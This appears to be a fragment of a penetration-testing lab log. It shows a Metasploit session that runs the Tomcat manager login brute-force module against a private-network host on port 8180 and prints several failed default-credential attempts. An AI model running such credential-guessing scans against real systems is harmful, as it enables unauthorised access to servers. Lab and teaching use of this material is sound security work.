 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.160.136
rhosts => 192.168.160.136
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
rport => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.160.136:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.160.136:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.160.136:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.160.136:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.160.136:8180 - LOGIN FAILED: admin:tomcat (Incorrect)